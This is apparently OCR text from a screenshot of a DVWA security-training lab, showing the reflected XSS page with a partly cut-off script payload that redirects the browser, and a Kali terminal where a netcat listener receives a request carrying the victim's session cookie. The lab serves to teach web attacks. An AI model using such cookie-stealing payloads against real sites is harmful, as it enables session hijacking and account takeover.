 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
What's your name?
<script>window.location='http:
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
elp
kali@kali: ~
Sessione Azioni Modifica Visualizza Aiuto
(kali㉿kali)-[~]
$ nc -l -p 1234
^C
(kali㉿kali)-[~]
$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=5533f2239ca7cecae21bc5b19be49247 HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Referer: http://192.168.50.101/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i